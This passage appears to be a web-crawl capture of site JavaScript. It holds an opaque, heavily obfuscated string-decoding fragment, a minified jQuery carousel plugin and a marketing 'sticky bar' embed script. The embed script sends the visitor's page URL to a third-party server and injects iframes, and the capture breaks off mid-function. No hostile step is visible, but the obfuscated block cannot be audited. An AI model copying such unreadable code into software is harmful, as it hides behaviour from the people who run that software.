kifqtVO(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x5f?nAfu4Gc+0x30:nAfu4Gc<0x5f?nAfu4Gc+0x58:nAfu4Gc>0xce?nAfu4Gc+0x56:nAfu4Gc>0x5f?nAfu4Gc<0x5f?nAfu4Gc+0x6:nAfu4Gc-0x60:nAfu4Gc-0xc]}typeof(ikuzKy=Fuoq7o.call(void 0x0,0x71),Ftc0KvH=Fuoq7o.apply(void 0x0,[AUJKMbe(0x5c)]),LvuE1CM=LvuE1CM);switch(nAfu4Gc){case HpK3ikf.L2_vYr>-0x40?-kifqtVO(0x96):null:LvuE1CM=Fuoq7o(0x51)||qnJISO[Z1eBxd.mhGj2f8];break;case-AUJKMbe(0x16):LvuE1CM=Fuoq7o(0x52)||qnJISO[Fuoq7o(0x52)];break;case-0x187:return vatDR5N[Fuoq7o(0x53)+'te']||qnJISO[Fuoq7o[kifqtVO(0x71)](void 0x0,[0x54])];case HpK3ikf.P7_NMo()?AUJKMbe(0x5d):-0xe9:return vatDR5N[Fuoq7o.apply(void 0x0,[AUJKMbe(0x5e)])]||qnJISO[Fuoq7o.call(void 0x0,kifqtVO(0xb2))];case HpK3ikf.Wl87K4>-AUJKMbe(0x46)?0x1ae:-0xd3:return vatDR5N[Fuoq7o(0x56)]||qnJISO[Fuoq7o(0x56)];case-AUJKMbe(0x70):LvuE1CM=Fuoq7o(kifqtVO(0xb3))||qnJISO[Fuoq7o(0x58)+Fuoq7o(0x59)];break;case HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](kifqtVO(0x6c))=='w'?-kifqtVO(0xb4):null:LvuE1CM=Fuoq7o(0x5a)||qnJISO[Fuoq7o(0x5a)];break;case HpK3ikf.ZzswQlG[Fuoq7o(0x2f)](kifqtVO(0x6f))=='X'?-AUJKMbe(0x61):kifqtVO(0x66):return vatDR5N[Fuoq7o(kifqtVO(0xb6))]||qnJISO[Fuoq7o.apply(kifqtVO(0x66),[0x5b])];case-kifqtVO(0xb7):return vatDR5N[Fuoq7o(0x5c)+'pe']||qnJISO[lzBITia[0x4]];case 0x29a:return vatDR5N[Fuoq7o[kifqtVO(0x71)](kifqtVO(0x66),[0x5e])]||qnJISO[Fuoq7o.call(void 0x0,0x5e)];case-0x378:LvuE1CM=Fuoq7o(AUJKMbe(0x4a))||qnJISO[Fuoq7o(0x5f)];break;case HpK3ikf.nU4Znj[Fuoq7o(AUJKMbe(0x1e))](kifqtVO(0xa0))=='v'?AUJKMbe(0x64):-0x8:return vatDR5N[Fuoq7o(0x60)]||qnJISO[Fuoq7o(0x60)];case 0x105c:LvuE1CM=Ftc0KvH||qnJISO[Fuoq7o(AUJKMbe(0x5c))];break;case HpK3ikf.TGew8h8[Fuoq7o(0x2f)](AUJKMbe(0xe))=='q'?0xdf8:-0x74:return vatDR5N[Fuoq7o(AUJKMbe(0x65))]||qnJISO[Fuoq7o.call(kifqtVO(0x66),AUJKMbe(0x65))];case HpK3ikf.P7_NMo()?0x9c5:0xd7:return vatDR5N[Fuoq7o(0x63)]||qnJISO[Fuoq7o(0x63)];case 0x1153:LvuE1CM=Fuoq7o(0x64)||qnJISO[Fuoq7o(0x64)];break;case HpK3ikf.TGew8h8[Fuoq7o(0x2f)](0x0)==AUJKMbe(0x2e)?0x704:0xf3:return vatDR5N[Fuoq7o(0x65)]||qnJISO[Fuoq7o(0x65)];case HpK3ikf.P7_NMo()?0x103b:0xc8:LvuE1CM=Fuoq7o(AUJKMbe(0x66))||qnJISO[Fuoq7o(0x66)];break;case 0x647:return vatDR5N[Fuoq7o(0x67)]||qnJISO[Fuoq7o.call(void 0x0,AUJKMbe(0x67))+Fuoq7o(0x69)];case HpK3ikf.gcNk8F>AUJKMbe(0x26)?0x202:kifqtVO(0x7b):return vatDR5N[Fuoq7o(kifqtVO(0xbc))]||qnJISO[Fuoq7o(kifqtVO(0xbc))];case 0xde0:return vatDR5N[Fuoq7o[kifqtVO(0x70)](void 0x0,0x6b)]||qnJISO[Fuoq7o(0x6b)];case!(HpK3ikf.nTNRHme[Fuoq7o(AUJKMbe(0x50))](0x5)==0x76)?0xb2:0x908:return vatDR5N[Fuoq7o(0x6c)+Fuoq7o(0x6d)]||qnJISO[Fuoq7o(0x6c)+Fuoq7o(0x6d)];case 0x1195:LvuE1CM=Fuoq7o(0x6e)||qnJISO[Fuoq7o(0x6e)];break;case 0x1393:return vatDR5N[Fuoq7o(AUJKMbe(0x69))]||qnJISO[Fuoq7o(AUJKMbe(0x69))];case 0x20c:return vatDR5N[Fuoq7o.call(AUJKMbe(0x12),0x70)]||qnJISO[Fuoq7o(0x70)];case 0x4e6:return vatDR5N[ikuzKy]||qnJISO[Fuoq7o(0x71)];case 0x134f:return vatDR5N[Fuoq7o(kifqtVO(0x92))]||qnJISO[Fuoq7o(AUJKMbe(0x3e))];case 0x356:LvuE1CM=Fuoq7o(kifqtVO(0xbe))||qnJISO[Fuoq7o(kifqtVO(0xbe))];break;case 0x3ce:return vatDR5N[Fuoq7o(AUJKMbe(0x6b))]||qnJISO[Fuoq7o(AUJKMbe(0x6b))];case 0x7b8:LvuE1CM=Fuoq7o(kifqtVO(0xc0))||qnJISO[Fuoq7o(AUJKMbe(0x6c))];break;case!(HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](0x3)==AUJKMbe(0x23))?-0xfa:0x468:return vatDR5N[Fuoq7o(kifqtVO(0x83))]||qnJISO[Fuoq7o(0x76)];case!(HpK3ikf.gcNk8F>0x6)?-0xe3:0x8eb:LvuE1CM=Fuoq7o(kifqtVO(0xc1))||qnJISO[Fuoq7o[kifqtVO(0x70)](void 0x0,AUJKMbe(0x6d))];break;case!(HpK3ikf.ZzswQlG[Fuoq7o(0x2f)](kifqtVO(0x6f))==kifqtVO(0x85))?-AUJKMbe(0x36):0x5d:LvuE1CM=Fuoq7o(kifqtVO(0xac))||qnJISO[Fuoq7o(0x78)];break;case!(HpK3ikf.nU4Znj[lzBITia[0x5]](0x4)==kifqtVO(0x9f))?0xc:0x6e4:return vatDR5N[Fuoq7o(0x79)]||qnJISO[Fuoq7o(0x79)];case 0xe3b:return vatDR5N[Fuoq7o(0x7a)]||qnJISO[Fuoq7o(0x7a)];case HpK3ikf.L2_vYr>-0x40?0xf78:-0xe7:LvuE1CM=Fuoq7o(0x7b)||qnJISO[Fuoq7o.call(kifqtVO(0x66),kifqtVO(0xc2))];break;case HpK3ikf.nTNRHme[Fuoq7o(kifqtVO(0x69))+Vjyo8LJ](0x5)==0x76?0xe16:0x58:return vatDR5N[Fuoq7o.call(kifqtVO(0x66),AUJKMbe(0x6f))]||qnJISO[Fuoq7o(kifqtVO(0xc3))];case HpK3ikf.Wl87K4>-AUJKMbe(0x46)?0xe43:-0xd0:LvuE1CM=Fuoq7o[AUJKMbe(0x1d)](kifqtVO(0x66),[0x7d])||qnJISO[Fuoq7o.call(void 0x0,0x7d)];break;case!(HpK3ikf.ZzswQlG[Fuoq7o[kifqtVO(0x70)](void 0x0,0x2f)](0x1)=='X')?-AUJKMbe(0x19):0xc2a:return vatDR5N[Fuoq7o.call(void 0x0,0x7e)+Fuoq7o[kifqtVO(0x70)](void 0x0,kifqtVO(0xc4))+'sk']||qnJISO[Fuoq7o(0x7e)+Fuoq7o(0x7f)+'sk'];case 0x120e:LvuE1CM=Fuoq7o(0x80)||qnJISO[Fuoq7o(AUJKMbe(0x71))];break;case!(HpK3ikf.TGew8h8[Fuoq7o(0x2f)](0x0)==AUJKMbe(0x2e))?-0xb7:0x3a3:LvuE1CM=Fuoq7o(AUJKMbe(0x72))||qnJISO[Fuoq7o.apply(AUJKMbe(0x12),[kifqtVO(0xc6)])];break;case HpK3ikf.gcNk8F>AUJKMbe(0x26)?0xdeb:0x91:return vatDR5N[Fuoq7o.call(void 0x0,0x82)]||qnJISO[Fuoq7o(0x82)];case 0xf0a:return vatDR5N[Fuoq7o(0x83)]||qnJISO[Fuoq7o.apply(AUJKMbe(0x12),[0x83])];case HpK3ikf.JA3mmXi[Fuoq7o[AUJKMbe(0x1d)](void 0x0,[AUJKMbe(0x1e)])](AUJKMbe(0x18))==kifqtVO(0x77)?0x385:-kifqtVO(0xc7):LvuE1CM=Fuoq7o(0x84)||qnJISO[Fuoq7o(0x84)];break;case HpK3ikf.P7_NMo()?0x97a:0x8e:LvuE1CM=Fuoq7o(0x85)||qnJISO[Fuoq7o(0x85)]}return vatDR5N[LvuE1CM]||qnJISO[LvuE1CM]}gwykNtQ(F0kfVqO,0x1);function F0kfVqO(...nAfu4Gc){!(nAfu4Gc[AUJKMbe(0xd)]=AUJKMbe(0x1b),nAfu4Gc.sycQ6D=nAfu4Gc.uLDsne,nAfu4Gc[0x1]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',nAfu4Gc[AUJKMbe(0x74)]=''+(nAfu4Gc[AUJKMbe(0xe)]||''),nAfu4Gc[0x3]=nAfu4Gc[AUJKMbe(0x74)].length,nAfu4Gc[AUJKMbe(0x4c)]=[],nAfu4Gc[AUJKMbe(0x32)]=0x0,nAfu4Gc[AUJKMbe(0x77)]=0x0,nAfu4Gc.bFBeQL=-AUJKMbe(0x1b));for(let ikuzKy=AUJKMbe(0xe);ikuzKy<nAfu4Gc[0x3];ikuzKy++){var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0xa?nAfu4Gc+0x1b:nAfu4Gc<0x79?nAfu4Gc>0x79?nAfu4Gc-0x5f:nAfu4Gc<0x79?nAfu4Gc<0x79?nAfu4Gc<0xa?nAfu4Gc-0x4f:nAfu4Gc<0xa?nAfu4Gc+0x25:nAfu4Gc-0xb:nAfu4Gc+0x7:nAfu4Gc+0x2c:nAfu4Gc+0x29]},0x1);nAfu4Gc.jIxmQaB=nAfu4Gc[AUJKMbe(0x1b)].indexOf(nAfu4Gc[AUJKMbe(0x74)][ikuzKy]);if(nAfu4Gc[Ftc0KvH(0x74)]===-AUJKMbe(0x1b)){continue}if(nAfu4Gc[Ftc0KvH(0x75)]<Ftc0KvH(0xd)){nAfu4Gc.bFBeQL=nAfu4Gc[Ftc0KvH(0x74)]}else{!(nAfu4Gc.bFBeQL+=nAfu4Gc[AUJKMbe(0x75)]*0x5b,nAfu4Gc[0x5]|=nAfu4Gc[AUJKMbe(0x76)]<<nAfu4Gc[Ftc0KvH(0x76)],nAfu4Gc.WiFRlf+=(nAfu4Gc.bFBeQL&0x1fff)>0x58?0xd:0xe);do{typeof(nAfu4Gc[0x4].push(nAfu4Gc[Ftc0KvH(0x31)]&0xff),nAfu4Gc[AUJKMbe(0x32)]>>=Ftc0KvH(0x77),nAfu4Gc.WiFRlf-=AUJKMbe(0x78))}while(nAfu4Gc.WiFRlf>Ftc0KvH(0x78));nAfu4Gc.bFBeQL=-Ftc0KvH(0x1a)}}if(nAfu4Gc[AUJKMbe(0x76)]>-0x1){var LvuE1CM=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>-0x4d?nAfu4Gc+0x4c:nAfu4Gc-0x1a]},0x1);nAfu4Gc[AUJKMbe(0x4c)].push((nAfu4Gc[AUJKMbe(0x32)]|nAfu4Gc[AUJKMbe(0x76)]<<nAfu4Gc[LvuE1CM(0x1f)])&0xff)}return x3b5uD(nAfu4Gc[0x4])}function Fuoq7o(X8eQUQ,nAfu4Gc,ikuzKy,Ftc0KvH=F0kfVqO,LvuE1CM=jgHeRN9){if(ikuzKy){return nAfu4Gc[jgHeRN9[ikuzKy]]=Fuoq7o(X8eQUQ,nAfu4Gc)}else{if(nAfu4Gc){[LvuE1CM,nAfu4Gc]=[Ftc0KvH(LvuE1CM),X8eQUQ||ikuzKy]}}return nAfu4Gc?X8eQUQ[LvuE1CM[nAfu4Gc]]:jgHeRN9[X8eQUQ]||(ikuzKy=(LvuE1CM[X8eQUQ],Ftc0KvH),jgHeRN9[X8eQUQ]=ikuzKy(cxaqnB[X8eQUQ]))}function kPXrqtx(){return['jZM1xzA','length',0x0,0x3f,'fromCodePoint','undefined',void 0x0,0x13,0xc,0xf,0x10,0x12,0x3,0x11,0x14,0x1,'call','apply',0x2f,0x8d,0x2,'pBZGqV',0xb2,'w',0xa,0x28,0x6,0x37,0xc1,0x8a,'jz4teX','r',0x2c,'S','q',0x76,'i','X',0x5,0x19,'O',0x43,0x4e,0x1db,'K','L',0x1d,'=',0x34,0x22,0x72,'f','y','a',0x116,'c','d',0x3e,0x45,0xe,'z','b',0x5f,'v',0x4,'ag',0x18,'XeF353D',0x25,'u',0xb5,'k',0xd3,0x32,0x40,0x7e,0x78,0x42,0x24,0x4f,0x61,0x157,0x55,0x57,0xf6,0x2ff,0x5b,0x1a0,0xb8,0x62,0x66,0x68,0x6a,0x6f,0x73,0x74,0x75,0x77,0x7b,0x7c,0x7f,0x80,0x81,0x47,'sycQ6D','jIxmQaB','bFBeQL','WiFRlf',0x8,0x7]}function kKNfbl(X8eQUQ,nAfu4Gc){var ikuzKy=function(){return X8eQUQ(...arguments)};Object['defineProperty'](ikuzKy,'length',{'value':nAfu4Gc,'configurable':true});return ikuzKy};
!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://embed.clix.ly/7cac171bf5d7bdc8fefc569f.js
body_size: 10557
content:

/* load functions,
* iframe,
* and other scripts
* */
window.rebeliqPathBaseUrl = 'https://embed.clix.ly';
window.StickyData = {
        bubble_effect: "1",
        client_id: "3111",
        clients_leadpops_id: "0",
        created_at: null,
        date_created: "2021-03-17 15:04:43",
        date_updated: "2021-03-18 14:45:49",
        hide_animation: "1",
        id: "87",
        pending_flag: "0",
        script_type: "a",
        show_cta: "0",
        step_1: null,
        step_2: null,
        step_3: null,
        step_4: null,
        step_5: null,
        sticky_attributes: null,
        sticky_button: "",
        sticky_button_txt: null,
        sticky_button_type: null,
        sticky_cta: "",
        sticky_data: null,
        sticky_funnel_url: null,
        sticky_js_file: "",
        sticky_location: "t",
        sticky_name: "rameez",
        sticky_size: "f",
        sticky_status: "1",
        sticky_text: null,
        sticky_updated: "0",
        sticky_url: null,
        sticky_url_pathname: "/",
        sticky_url_protocol: null,
        sticky_website_flag: "0",
        stickybar_number: null,
        stickybar_number_flag: "0",
        stickybar_type: "1",
        subdomain_flag: "0",
        subdomain_list: "",
        third_party_website_flag: "0",
        updated_at: null,
        zindex: "1000000",
        zindex_type: "1",
        stickyWidth: 'auto',
        stickyHeight: 'auto',
        stickyTransform: 'none',
        stickyPadding: '20px 60px',
        domain_name: null
    };

function hexToRgbA(hex, opacity = 1, inobj = false) {
    var c;
    if (/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)) {
        c = hex.substring(1).split('');
        if (c.length == 3) {
            c = [c[0], c[0], c[1], c[1], c[2], c[2]];
        }
        c = '0x' + c.join('');
        if (inobj) {
            var rgba = {
                'r': (c >> 16) & 255,
                'g': (c >> 8) & 255,
                'b': c & 255,
                'a': opacity
            }
            return rgba;
        }
        return 'rgba(' + [(c >> 16) & 255, (c >> 8) & 255, c & 255].join(',') + ', ' + opacity + ')';
    }
}

function setOpacityInRGBA(rgba, opcatity) {
    if (rgba && !rgba.match(/rgb/g)) {
        return rgba = hexToRgbA(rgba, opcatity);
    }
    var color_array = rgba.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);
    if (Array.isArray(color_array)) {
        return `rgba(${color_array[1]}, ${color_array[2]}, ${color_array[3]},  ${opcatity})`;
    }
}

// String to Boolean Function for Toggle true, false.
function stringToBooleanToggleValue(elementValue) {
    if (typeof (elementValue) == "string") {
        return JSON.parse(elementValue);
    } else {
        return elementValue;
    }
}

rl_7cac171bf5d7bdc8fefc569f();

/**
 * created this dynamic function for multi hash
 * Due to variable duplicate-declaration(let)/initialization(var) issue.
 */
function rl_7cac171bf5d7bdc8fefc569f(){

    let URL = window.rebeliqPathBaseUrl + '/blydog/stickyDataSource.php';
    let data = {
        tparent: window.location.host,
        tchild: "7cac171bf5d7bdc8fefc569f.js",
        tpath: window.location.pathname + window.location.search,
        tprotocol: window.location.protocol
    };

    let xmlhttp = new XMLHttpRequest();
    xmlhttp.open("POST", URL);
    xmlhttp.setRequestHeader("Cache-Control", "no-cache, no-store, max-age=0");
    xmlhttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
    xmlhttp.send(JSON.stringify(data));
    xmlhttp.responseType = 'json';
    xmlhttp.onload = function () {
        if (xmlhttp.readyState === xmlhttp.DONE) {
            if(typeof xmlhttp.response === 'object' && xmlhttp.response != "null"){
                if(!xmlhttp.response.hasOwnProperty('message')) {
                    StickyBarData = xmlhttp.response;
                    StickyData = JSON.parse(StickyBarData.stickybar_data);
                    if(window.location.href.includes('screen') == true) {
                        window.StickyData.intend = 1;
                    }
                    sb_7cac171bf5d7bdc8fefc569f();
                }
            }
        }
    };
}

// ASync version of rl_7cac171bf5d7bdc8fefc569f() - Jaz: Just adding it for now but not using because
/*
async function rl_7cac171bf5d7bdc8fefc569f() {
    let URL = window.rebeliqPathBaseUrl + '/blydog/stickyDataSource.php';
    let data = {
        tparent: window.location.host,
        tchild: "7cac171bf5d7bdc8fefc569f.js",
        tpath: window.location.pathname + window.location.search,
        tprotocol: window.location.protocol
    };

    const response = await fetch(URL, {
        method: 'POST',
        headers: {
            "Cache-Control": "no-cache, no-store, max-age=0",
            "Content-Type": "application/json;charset=UTF-8"
        },
        body: JSON.stringify(data)
    });

    const result = await response.json();
    if (typeof result === 'object' && result != "null" && !result.hasOwnProperty('message')) {
        StickyBarData = result;
        StickyData = JSON.parse(StickyBarData.stickybar_data);
        if (window.location.href.includes('screen') == true) {
            window.StickyData.intend = 1;
        }
        sb_7cac171bf5d7bdc8fefc569f();
    }
}
*/

/**
 * sb all load function call in this function
 * created the dynamic function for multi hash
 * @private
 */
function sb_7cac171bf5d7bdc8fefc569f() {

    console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"rbp.embed")
    const stickyVars = {
        iframe: {
            'width': '100%',
            'min-height': 'auto',
            'id': 'stickyIframe'
        },
        sticky: {
            'flex-direction': 'row',
            'transform': 'scale(0.595833)',
            'width': '2400px',
            'top': '0px',
            'bottom': 'unset',
            'transform-origin': '0px 0px',
            'box-shadow': 'rgb(170 170 170) 0px 4px 10px',
            'background-color': 'rgb(196, 35, 183)',
            'id': 'rebeliq-container',
            'class': 'sb-sticky-bar'
        },
        main: {
            margin: 0,
            padding: 0,
            id: 'rebeliq-container',
            display: 'none',
            minHeight: '110px'
        }
    }

    const defaultValues = {
        sticky_cta: 'I am your sticky bar and i am being awesome!',
        sticky_button: 'Lets do it!',
        button_color: 'rgb(31, 31, 31)',
        button_text_color: 'rgb(255, 255, 255)',
        bgColor: 'rgb(196, 35, 183)',
        textColor: 'rgb(255, 255, 255)',
        animation: 'wobble',
        sticky_button_padding: '20px 60px',
        sticky_button_border_radius: '3px',
        sticky_button_box_shadow: '',
        border_color: 'rgba(0, 0, 0, 1)',
        border_size: 2,
        sticky_box_shadow: '34',
        step1: {
            sb_url: '',
            web_radio: 'entire',
            position: '1',
            stack_order: 'default',
            stack: '1000000',
            phone: '',
            aside_url: '',
            selected_funnel: null,
            selected_funnels_list: [],
            stickybar_type: '1',
            stickybar_placements: [],
            scripts: '',
            ctaHtml: '<p>CLICK TO CUSTOMIZE YOUR STICKY BAR TEXT</p>',
            ctaBtnHtml: '<p>CLICK TO CUSTOMIZE BUTTON TEXT</p>',
            is_fancybox: 0
        },
        step2: {
            bg_color: 'rgba(72, 34, 197, 1)',
            button_color: 'rgba(248, 110, 18, 1)',
            text_color: 'rgba(255, 255, 255, 1)',
            button_text_color: 'rgba(255, 255, 255, 1)',
            button_border_color: 'rgba(255, 255, 255, 1)',
            border_width: 0,
        },
        step3: {
            shadow: '5',
            size_val: '5',
            full_page: false,
            hide_page: false,
            hided: null,
            placed: '1',
            intend: '1',
            animation: 'wobble'
        },
        step4: {
            featuredYoutuebUrl: null,
            featuredImageUrl: null,
            featuredMediaType: 1,
            isColorOverlayed: false,
            overlayedColor: 'rgba(72, 34, 197, 0.70)',
            colorOpacity: 30,
            bgImageSize: '70',
            backgroundUrl: null,
            imagePlacement: '2',
            imageSize: 50,
            imageSpacing: 28,
            videoSize: 80,
            videoSpacing: 28
        },
        step5: {
            change_code_type: "deactive",
            sender_name: "",
            sender_email: 1,
            reciepient_name: "",
            reciepient_email: "",
            subject: "",
            url: "",
            username: "",
            password: "",
        }
    }

    /**
     * Escape html entities
     *
     * @param val
     * @param reverse
     * @returns {*}
     */
    function escapeHtmlEntities(val, reverse = false) {
        let htmlEntities = ['"', "'", "/", "`", "=", "<", ">"];
        let characterEntities = ['&quot;', '&apos;', '&#x2F;', '&#x60;', '&#x3D;', '&lt;', '&gt;'];
        htmlEntities.forEach(function (currentValue, index, arr) {
            val = reverse ? val.replaceAll(characterEntities[index], htmlEntities[index]) : val.replaceAll(htmlEntities[index], characterEntities[index]);
        });
        return val;
    }

    function setStickyBarSize(callback) {
        if (StickyData) {
            StickyData.stickyTransform = 'scale(1)';
            StickyData.stickyHeight = 'calc(100vh)';
            StickyData.stickyWidth = '100%';
            if (typeof callback !== 'undefined') {
                callback(StickyData);
            }
        }
    }

    function doesFileExist(fileNames) {

        let _html_content = document.getElementsByTagName('html')[0].innerHTML;
        let is_found = false;

        fileNames.forEach((value, index) => {
            let found = _html_content.match(value);
            if (found) {
                is_found = true;
            }
        });

        return is_found;

    }

    /**
     * @param [string]  [styleName] [filename with suffix e.g. "style.css"]
     * @param [boolean] [disabled]  [true disables style]
     */

    var disableStyle = function (styleName, disabled) {
        var styles = document.styleSheets;
        var href = "";
        for (var i = 0; i < styles.length; i++) {
            if (styles[i].href) {
                href = styles[i].href.split("/");
                href = href[href.length - 1];
                href = href.split("?");
                href = href[0];
                if (href === styleName) {
                    styles[i].disabled = disabled;
                    break;
                }
            }
        }
    };


    function initIframe() {
        console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"rbp.frame.init")
        let _div = createMainWrapper()
        let _span = createSpanInsideWrapper()
        let _scripts = parentScript()
        let _toggleArrow = createToggleArrow();
        let _styles = mainStyling();
        //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.1");
        if (document.body.getElementsByClassName("rebeliq-wrapper").length == 0) {
            //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.2");
            document.head.appendChild(_styles)

            let fancyBox = 0;
            StickyData.ctaButtons.forEach(function (buttonData, buttonIndex) {
                if (+buttonData.isFancyBox == 1) {
                    fancyBox = 1;
                }
            })

            if (fancyBox) {
                let jquery_loaded = [/jquery-([0-9.]*)min.js/g, /jquery([.]*)min.js/g, /jquery.js/g];
                if (doesFileExist(jquery_loaded) == false) {
                    document.head.appendChild(jqueryScript())
                }
                document.head.appendChild(fancyboxStyling())
                document.head.appendChild(fancyboxScript())
            }

            if (StickyData.omni_bar.stickybar_placed == 'bottom') {
                document.body.append(_div);
            } else {
                document.body.prepend(_div);
            }

            if (StickyData.stickybar_style == 'leadpax') {
                document.getElementById(stickyVars.main.id).appendChild(_span);
            }

            document.body.appendChild(_toggleArrow);
            let iframe = createIframe(StickyData);
            document.getElementById(stickyVars.main.id).appendChild(iframe);
            let iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
            iframeDocument.stickybar = StickyBarData;
            iframeDocument.sticky = StickyData;
            iframeDocument.rebeliqPathBaseUrl = rebeliqPathBaseUrl;
            iframeDocument.resizeSticky = setStickyBarSize();
            let page = loadStickyHtml();
            iframe.contentWindow.document.open(), iframe.contentWindow.document.write(page), iframe.contentWindow.document.close();
            var iframeElement = document.getElementById('stickyIframe'),
                doc = iframeElement.contentDocument || iframeElement.contentWindow;
            if (doc.document) doc = doc.document;
            var _timer = setInterval(function () {
                //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.4");
                if (doc.readyState == 'complete') {
                    clearInterval(_timer);
                    document.head.appendChild(_scripts);
                    //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.5");
                }
            }, 100);
        }

        function isKeyExist(data, key) {
            return data && data.hasOwnProperty(key);
        }

        function createToggleArrow() {
            let _a = document.createElement('a');
            _a.href = 'javascript:;'
            _a.id = 'show-st';
            _a.classList.add('icon', 'ico-long-arrow', 'rl-ico-long-arrow');
            if ((StickyData.stickybar_style == "omni_bar" && StickyData.omni_bar.stickybar_placed == 'top') || StickyData.stickybar_style == "full_page" || StickyData.stickybar_style == "leadpax") {
                _a.classList.add('sticky-up-show');
            } else {
                _a.classList.add('sticky-bottom-show');
            }
            _a.style.display = 'none';
            _a.style.setProperty('--arrowBg', isKeyExist(StickyData, 'bg_color') ? StickyData.bg_color : defaultValues.bgColor)
            _a.style.setProperty('--arrowColor', isKeyExist(StickyData, 'text_color') ? StickyData.text_color : defaultValues.textColor)
            _a.style.zIndex = StickyData.stack
            _a.style.position = 'fixed'
            return _a;
        }

        function parentScript() {
            let _scripts = document.createElement('script');
            _scripts.type = 'text/javascript';
